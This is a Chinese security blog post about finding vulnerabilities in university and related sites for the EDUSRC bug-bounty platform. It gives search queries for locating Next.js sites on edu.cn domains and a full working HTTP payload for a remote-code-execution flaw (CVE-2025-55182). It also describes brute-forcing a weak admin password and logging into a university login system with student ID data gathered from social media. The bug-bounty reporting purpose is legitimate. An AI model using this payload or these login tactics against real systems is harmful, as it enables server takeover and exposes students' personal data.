一、 EDUSRC介绍

前面分享过欧盟名人堂、CVE漏洞编号获取以及CNVD漏洞挖掘的相关内容,本文将聚焦于EDUSRC,旨在系统性地梳理这一SRC系列的知识。虽然此前已有几篇关于EDUSRC的文章,但这里计划整合一个SRC大全,将这一系列内容进行集中分享。

首先,从资产角度看,以 edu.cn 结尾的域名基本都属于学校资产,均可向EDUSRC平台提交。关于平台的收录单位,可以参考其官网的排行榜页面:https://src.sjtu.edu.cn/rank/firm/。

此外,人力资源与社会保障部门(简称人社部门)及其管理的学校也属于收录范围。

- 人社部门概述

人社部门是指人力资源与社会保障部、人力资源与社会保障厅、人力资源与社会保障局等机构。

- 人社部门管理的学校

人社部门通常管理技工学校、技师学院等。判断某所学校是否隶属于人社部门,可以通过搜索引擎查询“学校名称 隶属于”来获取参考信息。

以下是一些与人社部门相关的搜索关键词,主要用于测试其微信小程序是否存在漏洞:

就业训练

劳动就业服务管理中心

高级技工学校

信息采集

人才培养

劳动保障

社会保险

劳动维权

职业介绍

公共就业

创业

人事

仲裁

社会保险

劳动就业服务局

社会保障中心

城乡居民养老保险中心

人才交流开发中心

劳动监察大队

职业技能鉴定中心

机关服务中心

创业担保贷款基金管理中心

创业指导中心

乡镇劳动就业社会保障服务中心

信息和考试中心

另一个新加入的单位是中国科学院,许多小伙伴可能还不知道。其主要资产以 ac.cn 和 cas.cn 两个主域名为核心,搜索语法如下:

site:cas.cn OR ac.cn



二、 核弹级别CVE-2025-55182刷证书站

近期有网传消息称,Next.js 在 App Router 模式下存在一个无条件远程代码执行漏洞(CVE-2025-55182),攻击者无需认证即可实现任意代码执行。该漏洞影响范围极广,CVSS 3.1评分高达10.0分,相关企业和开发者需立即排查修复!

- 漏洞编号:CVE-2025-55182

- 漏洞类型:远程代码执行(RCE)

- 利用难度:极低,无需凭证

- 影响范围:使用 React Server Components + App Router 的 Next.js 应用

- 核心原理:攻击者通过精心构造 React Flight 协议数据块,在反序列化早期阶段污染对象原型,劫持 Promise 解析过程,最终实现任意代码执行。该利用链不依赖应用导出任何危险函数,在 Next.js 服务端可无条件触发。

受影响的技术栈版本如下:



这里分享几个利用此CVE漏洞挖掘EDUSRC站点的资产测绘语法:

app="Next.js" && body="/_next/static/chunks/app/" && host="edu.cn"

body="react.production.min.js" || body="React.createElement(" || app="React.js" || app="Dify" && host="edu.cn"



以下是可造成回显的漏洞验证POC(Proof of Concept):

POST /或者/apps HTTP/1.1

Host: xxxxx

Next-Action: x

X-Nextjs-Request-Id: ygdkgols

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad

X-Nextjs-Html-Request-Id: 0OySzliul7lMdEUPchXuS

Content-Length: 691

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="0"

{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('id').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="1"

"$@0"

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="2"

[]

------WebKitFormBoundaryx8jO2oVc6SWP3Sad--

利用上述POC可以成功实现RCE(远程代码执行)。



该CVE漏洞公开后,许多人涌向EDU平台进行测试,导致大量重复提交。笔者成功提交了一个非重复的漏洞并获得了通过。

通过审核后,便可以在平台兑换对应的EDUSRC漏洞证书,这也是对自身安全/渗透/逆向能力的一种认可。

三、 其它证书站实战案例



1、某访客系统泄露大量身份证信息



在测试一个EDU站点时,笔者习惯先查看其微信小程序。这次的目标是某学校的访客系统,因为这类系统通常允许手机号登录或用户注册,测试面更广。

起初从“访客”入口进入测试,仅发现一个存储型XSS漏洞,未获更有价值的发现。

于是转向尝试使用“教职工”身份登录,但缺乏密码。随后采用了常见的社工密码爆破方法,收集该校的邮箱前缀、学校拼音、首字母缩写等信息,并尝试admin、test等常见账号进行爆破。如果没有合适的工具,推荐使用“无影”等工具的密码生成模块中的社工模式。

最终成功爆破出账号 admin,密码为 zjcjdx123456(类似“大学简称+常见数字”的弱口令模式)。

拥有管理员权限后,可以直接查看系统中访客人员申请时提交的姓名、身份证等敏感信息。



2、通过泄露信息进入统一身份认证后台



首先,通过社交媒体(小红书、抖音)及Google语法对目标大学进行信息搜集,成功收集到部分学生的身份证号、电话号码、学号、姓名等敏感信息。

下图是在小红书平台找到的图片,但未直接发现身份证信息。



最终在抖音平台找到了包含姓名(xm)、学号(xh)、身份证(sfz)的信息。

利用上述泄露的信息,成功登录了该学校的统一身份认证系统后台。



在后台发现一个查询功能接口存在ID遍历漏洞,利用该漏洞可以查看大量学生的个人信息,包括姓名、手机号以及ID序列号(后续可用于进一步的越权信息遍历)。

此外,通过其他管理员接口,还可以越权访问学校的一些敏感文件。

甚至可以越权查看学生和老师的各类证书信息。

类似上述发现的漏洞,都可以整理成报告提交给EDUSRC平台。平台方会进行验证并通知相关单位修复。务必遵守白帽子道德规范,切勿下载敏感文件至本地或进行任何非法操作。

本文通过核弹级CVE漏洞利用和常规渗透测试两种路径,详细拆解了获取EDUSRC证书的实战过程。无论是追踪前沿漏洞还是深耕传统渗透手法,持续学习和实践都是提升安全/渗透/逆向能力的关键。希望这些案例能为你未来的面试求职或实战项目提供有价值的思路。如果你对更多实战工具和开源实战项目感兴趣,欢迎到技术社区交流讨论。安全之路,道阻且长,行则将至。

免责声明:本文所分享内容仅用于网络安全技术讨论与学习,所有渗透测试行为均需在获得合法授权的前提下进行。请广大技术人员恪守法律法规,共同维护良好的网络安全环境。